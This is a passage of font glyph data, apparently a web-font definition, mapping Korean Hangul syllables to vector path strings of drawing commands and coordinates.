37r23,0v-4,-24,-1,-63,-2,-92r-20,0r0,-37r161,0r0,37r-17,0r-2,89v60,-3,27,-80,35,-131r49,0r0,69r29,0r0,-69r51,0r0,183r-51,0r0,-76r-29,0r0,75r-49,0r0,-32xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm120,-237r-28,0r1,92r27,-1r0,-91xm273,24r0,-35r-123,0v1,14,-5,35,11,35r112,0"},"\ud33b":{"d":"201,-122v-31,30,-115,19,-178,21r0,-38r24,0v-3,-26,-2,-67,-2,-98r-20,0r0,-37r160,0r0,37r-17,0r-2,95v23,-3,35,-12,35,-30r0,-107r49,0r0,72r29,0r0,-72r51,0r0,205r-51,0r0,-95r-29,0r0,74r-49,0r0,-27xm234,-80v1,61,52,89,107,104r-17,36v-44,-7,-99,-42,-118,-73v-19,37,-71,64,-120,74r-17,-36v72,-19,107,-50,106,-105r59,0xm121,-237r-28,0r0,98r27,0"},"\ud33c":{"d":"201,-127v-33,29,-115,19,-178,21r0,-38r23,0v-4,-25,-1,-63,-2,-93r-20,0r0,-37r161,0r0,37r-17,0r-2,90v60,-3,27,-80,35,-132r49,0r0,71r29,0r0,-71r51,0r0,184r-51,0r0,-75r-29,0r0,75r-49,0r0,-32xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-59,61,-113r55,0v-1,42,10,71,36,94v26,-23,37,-52,36,-94r55,0v-2,53,18,87,60,113r-26,31v-26,-12,-52,-39,-62,-65xm120,-237r-28,0r1,93r27,0r0,-93"},"\ud37c":{"d":"322,58r-57,0r0,-202r-53,0r0,-38r53,0r0,-97r57,0r0,337xm242,-50v-57,22,-148,12,-225,14r0,-37r34,0v-4,-45,-1,-112,-2,-163r-28,0r0,-38r203,0r0,38r-24,0r-3,161v15,0,28,-3,39,-5xm143,-236r-38,0r1,163r36,0"},"\ud37d":{"d":"320,-88r-58,0r0,-84r-51,0r0,-37r51,0r0,-70r58,0r0,191xm235,-116v-56,19,-142,13,-217,14r0,-38r33,0v-4,-25,-3,-66,-3,-97r-27,0r0,-37r203,0r0,37r-27,0r-2,96v14,-1,25,-3,34,-5xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm140,-140r1,-97r-37,0r1,97r35,0"},"\ud380":{"d":"320,-43r-58,0r0,-126r-51,0r0,-37r51,0r0,-73r58,0r0,236xm235,-106v-54,21,-142,12,-217,14r0,-38r33,0v-5,-28,-3,-73,-3,-107r-27,0r0,-37r203,0r0,37r-27,0r-2,106v14,-1,25,-3,34,-5xm332,52r-225,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,4,9,11,9r183,0r0,38xm140,-130r1,-107r-37,0r1,107r35,0"},"\ud384":{"d":"320,-107r-58,0r0,-72r-51,0r0,-36r51,0r0,-64r58,0r0,172xm235,-128v-54,21,-142,12,-216,14r0,-38r32,0v-3,-22,-2,-59,-2,-86r-27,0r0,-37r202,0r0,37r-27,0r-2,85v14,-1,25,-3,34,-5xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm140,-152r1,-86r-37,0r1,86r35,0"},"\ud38c":{"d":"320,-89r-58,0r0,-83r-51,0r0,-38r51,0r0,-69r58,0r0,190xm235,-117v-56,19,-142,13,-217,14r0,-38r33,0v-4,-25,-3,-65,-3,-96r-27,0r0,-37r203,0r0,37r-27,0r-2,94v14,-1,25,-2,34,-4xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm140,-141r1,-96r-37,0r1,96r35,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0r0,51v0,6,3,9,10,9r106,0"},"\ud38d":{"d":"320,-95r-58,0r0,-79r-51,0r0,-37r51,0r0,-68r58,0r0,184xm235,-120v-54,21,-142,12,-217,14r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-38r203,0r0,38r-27,0r-2,92v14,-1,25,-3,34,-5xm118,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,32r116,0r0,-32r58,0r0,142r-202,0xm140,-144r1,-93r-37,0r1,93r35,0xm262,24r0,-35r-116,0v2,14,-6,36,11,35r105,0"},"\ud38f":{"d":"320,-70r-58,0r0,-101r-50,0r0,-37r50,0r0,-71r58,0r0,209xm235,-114v-54,21,-142,12,-216,14r0,-38r32,0v-4,-27,-1,-68,-2,-99r-27,0r0,-37r202,0r0,37r-27,0r-2,98v14,-1,26,-3,35,-5xm228,-77v1,57,53,88,107,101r-18,36v-43,-7,-100,-40,-117,-72v-18,36,-71,63,-119,73r-18,-36v72,-18,107,-49,106,-102r59,0xm141,-138r0,-99r-36,0r0,99r36,0"},"\ud390":{"d":"320,-92r-58,0r0,-81r-51,0r0,-37r51,0r0,-69r58,0r0,187xm235,-118v-54,21,-142,12,-217,14r0,-37r33,0v-3,-26,-2,-66,-2,-96r-28,0r0,-37r203,0r0,37r-27,0r-2,94v14,-1,25,-3,34,-5xm350,33r-27,31v-25,-12,-52,-38,-61,-64v-8,24,-39,55,-64,64v-25,-9,-54,-40,-63,-64v-10,25,-37,52,-62,64r-26,-31v41,-25,61,-60,60,-110r56,0v-1,40,11,68,35,91v25,-23,37,-51,36,-91r55,0v-1,52,20,84,61,110xm140,-141r1,-96r-37,0r1,96r35,0"},"\ud391":{"d":"320,-93r-58,0r0,-80r-50,0r0,-37r50,0r0,-69r58,0r0,186xm235,-118v-54,21,-142,12,-216,14r0,-37r32,0v-4,-26,-1,-66,-2,-96r-27,0r0,-37r202,0r0,37r-27,0r-2,94v14,-1,26,-3,35,-5xm215,-91v56,0,101,27,101,79v0,51,-44,80,-101,80v-57,0,-102,-28,-102,-80v0,-52,45,-79,102,-79xm141,-141r0,-96r-36,0r0,96r36,0xm215,28v25,0,45,-16,45,-40v0,-24,-20,-40,-45,-40v-25,0,-45,15,-45,40v0,25,20,40,45,40"},"\ud398":{"d":"332,58r-51,0r0,-337r51,0r0,337xm262,54r-49,0r0,-198r-35,0r0,-38r35,0r0,-97r49,0r0,333xm201,-50v-45,18,-117,13,-180,14r0,-37r29,0v-4,-45,-1,-112,-2,-163r-23,0r0,-38r165,0r0,38r-21,0r-3,160v12,-1,22,-2,30,-4xm121,-236r-25,0r0,163r24,-1"},"\ud39c":{"d":"330,-48r-50,0r0,-231r50,0r0,231xm261,-49r-48,0r0,-120r-37,1r0,-38r37,0r0,-73r48,0r0,230xm198,-105v-42,16,-114,13,-175,13r0,-38r25,0v-3,-29,-2,-73,-2,-107r-23,0r0,-37r165,0r0,37r-21,0r-2,105v11,-1,21,-2,28,-4xm108,52v-49,3,-19,-73,-27,-112r56,0r0,65v0,6,3,9,10,9r191,0r0,38r-230,0xm119,-237r-25,0r0,107r24,0"},"\ud3a9":{"d":"330,-95r-50,0r0,-184r50,0r0,184xm261,-96r-48,0r0,-78r-37,0r0,-37r37,0r0,-68r48,0r0,183xm198,-120v-41,17,-114,14,-175,14r0,-38r25,0v-4,-25,-1,-63,-2,-93r-22,0r0,-38r164,0r0,38r-21,0r-2,91v11,-1,21,-2,28,-4xm123,62v-21,0,-30,-9,-30,-30r0,-112r57,0r0,32r123,0r0,-32r57,0r0,142r-207,0xm119,-237r-25,0r0,93r24,0xm273,24r0,-35r-123,0v2,14,-6,36,11,35r112,0"},"\ud3ab":{"d":"330,-71r-50,0r0,-208r50,0r0,208xm261,-92r-48,0r0,-79r-37,0r0,-37r37,0r0,-71r48,0r0,187xm198,-113v-42,16,-113,13,-174,13r0,-38r25,0v-4,-26,-3,-67,-3,-99r-22,0r0,-37r164,0r0,37r-21,0r-2,98v11,-1,21,-2,28,-4xm234,-77v2,60,50,86,107,101r-18,36v-43,-7,-100,-39,-117,-71v-19,36,-70,63,-119,72r-18,-36v72,-18,107,-49,106,-102r59,0xm119,-237r-25,0r1,99r23,0"},"\ud3ad":{"d":"330,-95r-50,0r0,-184r50,0r0,184xm261,-101r-48,0r0,-72r-37,0r0,-37r37,0r0,-69r48,0r0,178xm198,-118v-41,17,-113,14,-174,14r0,-37r25,0v-3,-25,-3,-65,-3,-96r-22,0r0,-37r164,0r0,37r-21,0r-2,94v11,-1,21,-3,28,-5xm222,-91v56,0,102,28,102,79v0,52,-45,80,-102,80v-57,0,-103,-28,-103,-80v0,-52,46,-79,103,-79xm119,-237r-25,0r1,96r23,0xm222,28v27,0,47,-14,47,-40v0,-26,-21,-40,-47,-40v-26,0,-48,16,-48,40v0,25,21,40,48,40"},"\ud3b4":{"d":"322,58r-57,0r0,-163r-53,0r0,-37r53,0r0,-30r-53,0r0,-38r53,0r0,-69r57,0r0,337xm239,-48v-56,21,-146,12,-222,14r0,-38r34,0v-5,-44,-2,-113,-3,-165r-27,0r0,-37r203,0r0,37r-25,0r-3,164r38,-5xm142,-237r-37,0r0,165r36,0"},"\ud3b8":{"d":"320,-41r-58,0r0,-97r-51,0r0,-36r51,0r0,-16r-51,0r0,-35r51,0r0,-54r58,0r0,238xm234,-98v-54,21,-142,12,-216,14r0,-37r32,0v-4,-32,-1,-80,-2,-117r-27,0r0,-37r202,0r0,37r-27,0r-1,115v14,-1,25,-2,34,-4xm332,52r-226,0v-46,-1,-19,-71,-26,-110r58,0r0,63v0,6,3,9,10,9r184,0r0,38xm140,-121r0,-117r-36,0r0,117r36,0"},"\ud3bc":{"d":"320,-99r-58,0r0,-54r-51,0r0,-32r51,0r0,-13r-51,0r0,-32r51,0r0,-49r58,0r0,180xm234,-118v-54,21,-142,12,-216,14r0,-36r33,0v-4,-26,-3,-67,-3,-99r-27,0r0,-36r202,0r0,36r-27,0r-1,98v14,-1,25,-3,34,-5xm120,62v-47,5,-30,-52,-33,-91r177,0v0,-8,2,-20,-7,-19r-170,0r0,-36r215,0v38,2,12,58,16,89r-172,0v1,9,-4,22,7,21r176,0r0,36r-209,0xm140,-140r0,-99r-36,0r1,99r35,0"},"\ud3c8":{"d":"320,-87r-58,0r0,-57r-51,0r0,-34r51,0r0,-16r-51,0r0,-34r51,0r0,-51r58,0r0,192xm234,-108v-54,21,-142,12,-216,14r0,-36r32,0v-3,-29,-2,-74,-2,-108r-27,0r0,-37r202,0r0,37r-27,0r-1,106v14,-1,25,-3,34,-5xm260,2v-8,24,-39,52,-63,62v-25,-10,-55,-37,-64,-62v-10,27,-31,47,-61,62r-27,-31v41,-25,61,-57,60,-104r56,0v-1,39,11,66,36,87v25,-21,36,-48,35,-87r56,0v-1,47,19,79,60,104r-27,31v-26,-10,-50,-38,-61,-62xm140,-130r0,-108r-36,0r0,108r36,0"},"\ud3c9":{"d":"320,-84r-58,0r0,-61r-50,0r0,-34r50,0r0,-15r-50,0r0,-34r50,0r0,-51r58,0r0,195xm235,-108v-54,21,-142,12,-216,14r0,-36r32,0v-4,-29,-1,-74,-2,-108r-27,0r0,-37r202,0r0,37r-27,0r0,69v1,15,-4,29,-2,37v14,-1,25,-2,34,-4xm215,-82v56,0,101,23,101,75v0,51,-45,75,-101,75v-56,0,-102,-25,-102,-75v0,-52,46,-75,102,-75xm140,-130r1,-108r-37,0r1,108r35,0xm215,30v25,0,45,-14,45,-37v0,-23,-20,-37,-45,-37v-25,0,-45,14,-45,37v0,23,20,37,45,37"},"\ud3d0":{"d":"332,58r-50,0r0,-337r50,0r0,337xm263,54r-48,0r0,-159r-37,0r0,-37r37,0r0,-30r-37,0r0,-38r37,0r0,-69r48,0r0,333xm199,-48v-44,18,-115,14,-178,14r0,-38r29,0v-5,-44,-2,-113,-3,-165r-23,0r0,-37r165,0r0,37r-21,0r-2,163v11,-1,19,-2,27,-4xm120,-237r-25,0r1,165r24,0r0,-165"},"\ud3d8":{"d":"330,-99r-50,0r0,-180r50,0r0,180xm262,-100r-48,0r0,-53r-38,0r0,-32r38,0r0,-13r-38,0r0,-32r38,0r0,-49r48,0r0,179xm198,-118v-41,17,-114,14,-175,14r0,-36r25,0v-3,-27,-2,-68,-2,-99r-22,0r0,-36r164,0r0,36r-22,0r-2,97v12,-1,22,-2,29,-4xm126,62v-48,5,-30,-52,-33,-91r181,0v0,-8,2,-20,-7,-19r-174,0r0,-36r218,0v38,2,12,58,16,89r-177,0v1,9,-4,22,7,21r181,0r0,36r-212,0xm118,-239r-24,0r0,99r24,0r0,-99"},"\ud3e3":{"d":"330,-66r-50,0r0,-213r50,0r0,213xm262,-87r-48,0r0,-55r-38,0r0,-34r38,0r0,-16r-38,0r0,-33r38,0r0,-54r48,0r0,192xm198,-103v-41,17,-114,14,-175,14r0,-37r25,0v-3,-31,-2,-76,-2,-112r-22,0r0,-37r164,0r0,37r-22,0r-2,110v12,-1,22,-2,29,-4xm70,26v62,-16,102,-34,105,-98r59,0v-1,48,34,76,106,96r-16,36v-43,-7,-99,-37,-118,-67v-18,34,-71,62,-120,68xm118,-238r-24,0r0,112r24,0r0,-112"},"\ud3ec":{"d":"345,-7r-330,0r0,-38r136,0r0,-54r-101,0r0,-37r44,0v-4,-29,-3,-65,-3,-98r-45,0r0,-38r268,0r0,38r-45,0r-3,98r44,0r0,37r-101,0r0,54r136,0r0,38xm212,-234r-64,0r0,98r64,0r0,-98"},"\ud3ed":{"d":"345,-84r-330,0r0,-37r136,0r0,-28r-97,0r0,-37r38,0v-3,-15,-2,-37,-2,-55r-39,0r0,-37r258,0r0,37r-38,0v0,18,1,40,-2,55r37,0r0,37r-97,0r0,28r136,0r0,37xm302,-35r-6,93r-53,0r0,-71v0,-7,-3,-10,-9,-10r-177,0r0,-38r222,0v17,0,24,9,23,26xm213,-241r-66,0r1,55r65,0r0,-55"},"\ud3f0":{"d":"345,-63r-330,0r0,-37r137,0r0,-39r-97,0r0,-37r38,0v-3,-17,-2,-43,-2,-64r-38,0r0,-38r257,0r0,38r-38,0v0,21,1,46,-2,64r37,0r0,37r-97,0r0,39r135,0r0,37xm85,56v-44,2,-20,-63,-26,-99r58,0r0,52v0,6,3,9,10,9r181,0r0,38r-223,0xm215,-240r-67,0r1,64r65,0v2,-19,1,-43,1,-64"},"\ud3f4":{"d":"345,-99r-330,0r0,-36r136,0r0,-24r-96,0r0,-36r37,0v-2,-13,-2,-32,-2,-48r-38,0r0,-36r257,0r0,36r-39,0r-1,48r37,0r0,36r-97,0r0,24r136,0r0,36xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r224,0v36,3,11,58,14,88r-179,0v1,9,-3,20,7,20r182,0r0,35r-215,0xm213,-195r0,-48r-66,0r1,48r65,0"},"\ud3fc":{"d":"345,-85r-330,0r0,-37r136,0r0,-28r-97,0r0,-37r38,0v-3,-14,-2,-36,-2,-54r-39,0r0,-37r258,0r0,37r-38,0v0,18,1,40,-2,54r37,0r0,37r-97,0r0,28r136,0r0,37xm90,62v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm213,-241r-66,0r1,54r65,0r0,-54xm243,24r0,-42v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,49,10,49r115,0"},"\ud3fd":{"d":"345,-87r-330,0r0,-37r136,0r0,-28r-96,0r0,-38r37,0v-2,-13,-2,-34,-2,-51r-38,0r0,-37r257,0r0,37r-39,0r-1,51r37,0r0,38r-97,0r0,28r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-102r58,0r0,28r125,0r0,-28r58,0r0,132r-211,0xm213,-190r0,-51r-66,0r1,51r65,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\ud3ff":{"d":"345,-78r-330,0r0,-38r136,0r0,-31r-96,0r0,-37r38,0v-3,-15,-2,-38,-2,-57r-39,0r0,-37r256,0r0,37r-38,0v0,19,1,42,-2,57r37,0r0,37r-96,0r0,31r136,0r0,38xm209,-66v1,56,52,79,107,90r-15,36v-44,-5,-101,-32,-119,-61v-19,31,-74,58,-123,62r-15,-36v61,-15,104,-27,106,-91r59,0xm213,-241r-65,0r0,57r64,0v1,-17,1,-38,1,-57"},"\ud401":{"d":"345,-86r-330,0r0,-37r136,0r0,-28r-96,0r0,-38r38,0v-2,-15,-2,-34,-2,-52r-39,0r0,-37r256,0r0,37r-38,0v0,18,0,37,-2,52r37,0r0,38r-96,0r0,28r136,0r0,37xm180,-74v59,0,104,20,104,73v0,52,-46,72,-104,72v-59,1,-104,-20,-104,-72v0,-52,45,-73,104,-73xm213,-241r-65,0r0,52r64,0xm180,34v27,0,48,-11,48,-35v0,-25,-21,-36,-48,-36v-27,0,-48,11,-48,36v0,24,22,35,48,35"},"\ud408":{"d":"150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-55r-70,0r0,-38r25,0v-3,-25,-2,-64,-2,-94r-28,0r0,-37r207,0r0,37r-26,0v0,31,1,69,-3,94r25,0r0,38r-71,0r0,54xm141,-140r1,-94r-40,0r1,94r38,0"},"\ud41d":{"d":"152,-122v47,-3,95,5,95,-33r0,-124r58,0r0,76r51,0r0,38r-51,0r0,84r-58,0r0,-26v-37,32,-146,19,-230,22r0,-37r78,0r0,-29r-68,0r0,-36r23,0r-1,-53r-27,0r0,-36r202,0r0,36r-26,0r-1,53r23,0r0,36r-68,0r0,29xm200,-74v56,0,101,23,101,73v0,50,-45,72,-101,72v-56,0,-101,-23,-101,-72v0,-49,45,-73,101,-73xm142,-187r1,-53r-38,0r0,53r37,0xm200,34v25,0,44,-11,44,-35v1,-24,-18,-36,-44,-36v-26,0,-44,12,-44,36v0,23,19,36,44,35"},"\ud440":{"d":"162,-50v51,0,102,-1,102,-39r0,-190r58,0r0,337r-58,0r0,-94v-38,37,-165,20,-251,24r0,-38r91,0r0,-55r-72,0r0,-38r26,0v-4,-25,-3,-64,-3,-94r-28,0r0,-37r211,0r0,37r-28,0r-2,94r26,0r0,38r-72,0r0,55xm154,-237r-42,0r1,94r40,0"},"\ud444":{"d":"165,-105v49,-3,99,8,99,-33r0,-141r58,0r0,252r-58,0r0,-62v-38,32,-154,19,-239,22r0,-38r83,0r0,-37r-69,0r0,-37r24,0r-1,-59r-27,0r0,-38r203,0r0,38r-26,0v0,21,1,40,-2,59r24,0r0,37r-69,0r0,37xm110,57v-45,2,-21,-62,-27,-99r58,0r0,52v0,6,3,9,9,9r187,0r0,38r-227,0xm155,-179v2,-18,1,-39,1,-59r-39,0r1,59r37,0"},"\ud45c":{"d":"345,-7r-330,0r0,-38r81,0r0,-63r-47,0r0,-38r44,0v-4,-24,-3,-60,-3,-89r-45,0r0,-38r270,0r0,38r-45,0v0,29,1,65,-3,89r44,0r0,38r-47,0r0,63r81,0r0,38xm212,-235r-64,0r0,89r64,0r0,-89xm207,-45r0,-63r-54,0r0,63r54,0"},"\ud460":{"d":"345,-62r-330,0r0,-37r82,0r0,-41r-42,0r0,-38r38,0v-3,-17,-2,-42,-2,-63r-39,0r0,-37r258,0r0,37r-38,0v0,21,1,46,-2,63r37,0r0,38r-42,0r0,41r80,0r0,37xm85,56v-45,2,-21,-61,-27,-98r58,0v4,20,-11,60,11,60r182,0r0,38r-224,0xm215,-241r-67,0r0,63r67,0r0,-63xm208,-99r0,-41r-54,0r0,41r54,0"},"\ud464":{"d":"345,-98r-330,0r0,-35r82,0r0,-29r-43,0r0,-35r37,0r-1,-46r-39,0r0,-36r258,0r0,36r-38,0v0,15,0,34,-2,46r37,0r0,35r-43,0r0,29r82,0r0,35xm92,62v-46,5,-30,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-34r224,0v36,3,11,57,14,86r-179,0v1,9,-4,21,7,20r182,0r0,35r-215,0xm213,-197r0,-46r-66,0r0,46r66,0xm207,-133r0,-29r-53,0r0,29r53,0"},"\ud46d":{"d":"345,-85r-330,0r0,-37r82,0r0,-32r-43,0r0,-38r37,0r-1,-50r-39,0r0,-37r259,0r0,37r-39,0r-2,50r38,0r0,38r-44,0r0,32r82,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-100r58,0r0,27r125,0r0,-27r58,0r0,130r-211,0xm213,-192r0,-50r-66,0r0,50r66,0xm207,-122r0,-32r-53,0r0,32r53,0xm243,25r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\ud46f":{"d":"345,-77r-330,0r0,-37r82,0r0,-34r-43,0r0,-38r38,0v-3,-15,-2,-37,-2,-55r-39,0r0,-38r258,0r0,38r-39,0r-1,55r37,0r0,38r-43,0r0,34r82,0r0,37xm209,-64v2,55,52,78,107,88r-14,36v-46,-7,-99,-31,-120,-61v-19,33,-74,56,-124,62r-13,-36v60,-13,102,-29,105,-89r59,0xm213,-241r-65,0r0,55r65,0r0,-55xm207,-114r0,-34r-53,0r0,34r53,0"},"\ud478":{"d":"312,-239r-44,0r-2,81r42,0r0,38r-257,0r0,-38r43,0v-4,-21,-3,-55,-3,-81r-43,0r0,-37r264,0r0,37xm345,-50r-136,0r0,108r-58,0r0,-108r-136,0r0,-37r330,0r0,37xm211,-158r0,-81r-62,0r0,81r62,0"},"\ud479":{"d":"307,-241r-37,0v0,18,1,40,-2,54r37,0r0,37r-249,0r0,-37r37,0v-3,-14,-2,-36,-2,-54r-38,0r0,-37r254,0r0,37xm345,-90r-136,0r0,30v36,4,97,-16,94,26r-6,92r-53,0r0,-68v0,-8,-3,-13,-11,-13r-176,0r0,-37r94,0r0,-30r-136,0r0,-37r330,0r0,37xm212,-241r-64,0r1,54r63,0r0,-54"},"\ud47c":{"d":"310,-240r-38,0v0,19,1,42,-2,57r37,0r0,38r-249,0r0,-38r37,0v-3,-15,-2,-38,-2,-57r-38,0r0,-38r255,0r0,38xm345,-81r-130,0r0,66r-58,0r0,-66r-142,0r0,-38r330,0r0,38xm85,56v-47,2,-20,-69,-27,-107r58,0r0,60v0,6,3,9,9,9r182,0r0,38r-222,0xm215,-240r-65,0r1,57r63,0v1,-17,1,-38,1,-57"},"\ud47f":{"d":"307,-241r-37,0v0,18,1,39,-2,53r37,0r0,38r-249,0r0,-38r37,0v-3,-14,-2,-36,-2,-53r-38,0r0,-37r254,0r0,37xm89,62v-52,1,-22,-79,-30,-123r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30r95,0r0,37r-187,0v3,17,-9,49,10,49r181,0r0,37r-219,0xm212,-241r-64,0r1,53r63,0r0,-53"},"\ud480":{"d":"307,-243r-38,0r-1,49r36,0r0,36r-248,0r0,-36r37,0v-2,-13,-2,-33,-2,-49r-38,0r0,-36r254,0r0,36xm92,62v-47,5,-30,-50,-33,-88r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-24r-136,0r0,-35r330,0r0,35r-136,0r0,24v32,5,95,-15,93,20r-4,67r-181,0v1,9,-4,21,7,20r183,0r0,35r-215,0xm212,-243r-64,0r1,49r63,0r0,-49"},"\ud488":{"d":"307,-241r-37,0v0,18,0,39,-2,53r37,0r0,37r-249,0r0,-37r37,0v-2,-14,-2,-36,-2,-53r-38,0r0,-37r254,0r0,37xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-29r-136,0r0,-38r330,0r0,38r-136,0r0,29v33,5,95,-16,94,21r-4,103r-210,0xm212,-241r-64,0r1,53r63,0r0,-53xm244,25v-3,-16,8,-46,-7,-50r-120,0v3,17,-9,50,10,50r117,0"},"\ud489":{"d":"307,-242r-38,0r-1,52r36,0r0,36r-248,0r0,-36r37,0v-2,-14,-2,-35,-2,-52r-38,0r0,-37r254,0r0,37xm345,-94r-136,0r0,41r-58,0r0,-41r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-103r58,0r0,33r127,0r0,-33r58,0r0,133r-212,0xm212,-190r0,-52r-64,0r1,52r63,0xm244,25r0,-27r-127,0v0,13,-3,28,11,27r116,0"},"\ud48b":{"d":"307,-241r-38,0v0,18,0,39,-2,53r37,0r0,37r-247,0r0,-37r36,0v-2,-14,-2,-36,-2,-53r-37,0r0,-37r253,0r0,37xm345,-91r-136,0r0,30r-58,0r0,-30r-136,0r0,-37r330,0r0,37xm209,-47v4,46,58,62,109,71r-13,36v-44,-4,-105,-28,-124,-55v-18,30,-77,52,-126,56r-12,-36v72,-12,107,-33,107,-72r59,0xm212,-241r-63,0r0,53r63,0r0,-53"},"\ud48d":{"d":"307,-241r-38,0v0,16,0,36,-2,49r37,0r0,38r-247,0r0,-38r36,0v-2,-13,-2,-33,-2,-49r-37,0r0,-37r253,0r0,37xm76,-1v0,-43,33,-63,75,-69r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,6,75,26,75,69v0,50,-47,72,-104,72v-58,0,-104,-21,-104,-72xm212,-241r-63,0r0,49r63,0r0,-49xm180,35v25,0,49,-12,49,-36v0,-47,-98,-46,-98,0v0,24,24,36,49,36"},"\ud4cc":{"d":"238,-238r-28,0r-2,80r25,0r0,37r-198,0r0,-37r25,0v-3,-20,-2,-55,-2,-80r-27,0r0,-37r207,0r0,37xm264,-73v-21,17,-51,23,-100,23r0,104r-58,0r0,-104r-88,0r0,-37r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-153r58,0r0,337r-58,0r0,-131xm153,-158r1,-80r-40,0r1,80r38,0"},"\ud4d0":{"d":"235,-239r-25,0r-1,55r22,0r0,37r-192,0r0,-37r23,0v-2,-17,-1,-37,-1,-55r-26,0r0,-37r200,0r0,37xm264,-107v-21,16,-52,22,-101,21r0,47r-58,0r0,-47r-82,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-123r58,0r0,258r-58,0r0,-86xm112,58v-42,5,-23,-50,-27,-84r58,0v3,16,-8,46,10,47r184,0r0,37r-225,0xm153,-184v2,-16,1,-37,1,-55r-37,0r0,55r36,0"},"\ud4e8":{"d":"313,-239r-44,0v0,27,1,59,-3,81r43,0r0,38r-259,0r0,-38r43,0v-3,-22,-2,-55,-2,-81r-45,0r0,-37r267,0r0,37xm345,-51r-76,0r0,109r-58,0r0,-109r-62,0r0,109r-58,0r0,-109r-76,0r0,-37r330,0r0,37xm211,-158r0,-81r-63,0r1,81r62,0"},"\ud504":{"d":"312,-233r-43,0r-3,99r43,0r0,38r-258,0r0,-38r43,0v-4,-30,-3,-65,-3,-99r-44,0r0,-38r265,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38xm212,-233r-64,0r1,99r62,0"},"\ud508":{"d":"309,-239r-38,0v0,22,1,49,-2,67r37,0r0,38r-249,0r0,-38r37,0v-3,-18,-2,-45,-2,-67r-38,0r0,-38r255,0r0,38xm345,-68r-330,0r0,-37r330,0r0,37xm86,55v-45,2,-21,-62,-27,-99r58,0r0,52v0,6,3,9,10,9r181,0r0,38r-222,0xm213,-239r-64,0r1,67r63,0r0,-67"},"\ud50c":{"d":"307,-242r-38,0r-1,50r36,0r0,36r-248,0r0,-36r37,0v-2,-13,-2,-33,-2,-50r-38,0r0,-36r254,0r0,36xm345,-102r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-29,-52,-32,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-35r222,0v37,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,36r-215,0xm212,-242r-64,0r1,50r63,0r0,-50"},"\ud514":{"d":"307,-240r-37,0v0,18,1,40,-2,55r37,0r0,37r-249,0r0,-37r37,0v-3,-15,-2,-37,-2,-55r-38,0r0,-38r254,0r0,38xm345,-87r-330,0r0,-38r330,0r0,38xm90,61v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm212,-240r-64,0r1,55r63,0r0,-55xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,51,10,51r115,0"},"\ud517":{"d":"307,-240r-38,0v0,18,1,41,-2,56r37,0r0,38r-247,0r0,-38r36,0v-3,-15,-2,-38,-2,-56r-37,0r0,-37r253,0r0,37xm345,-85r-330,0r0,-37r330,0r0,37xm302,59v-44,-6,-102,-34,-121,-63v-16,32,-76,58,-122,64r-16,-36v73,-16,108,-44,107,-93r59,0v-1,47,36,73,109,92xm212,-240r-63,0r0,56r63,0r0,-56"},"\ud53c":{"d":"262,-62v-37,37,-156,21,-243,25r0,-38r35,0v-5,-43,-2,-110,-3,-161r-27,0r0,-38r209,0r0,38r-25,0r-3,159v32,0,57,-13,57,-37r0,-165r58,0r0,337r-58,0r0,-120xm151,-236r-43,0r1,161r41,0"},"\ud53d":{"d":"262,-130v-35,38,-150,22,-236,26r0,-38r33,0v-4,-25,-1,-65,-2,-95r-27,0r0,-37r202,0r0,37r-25,0r-3,93v30,-2,58,-12,58,-37r0,-98r58,0r0,190r-58,0r0,-41xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-168,0r0,-38r214,0v17,0,25,9,24,26xm150,-143r1,-94r-38,0r0,95"},"\ud540":{"d":"262,-117v-35,38,-150,21,-236,25r0,-38r33,0v-4,-30,-1,-72,-2,-106r-27,0r0,-38r202,0r0,38r-25,0r-3,104v30,-2,58,-12,58,-37r0,-110r58,0r0,235r-58,0r0,-73xm332,52r-222,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,4,9,11,9r180,0r0,38xm150,-130r1,-106r-38,0r0,106r37,0"},"\ud544":{"d":"262,-141v-35,38,-150,21,-236,25r0,-37r34,0v-4,-21,-3,-57,-3,-84r-27,0r0,-38r202,0r0,38r-25,0r-2,81v32,-1,57,-12,57,-36r0,-87r58,0r0,171r-58,0r0,-33xm120,62v-48,5,-28,-57,-32,-96r176,0v-1,-8,3,-21,-6,-2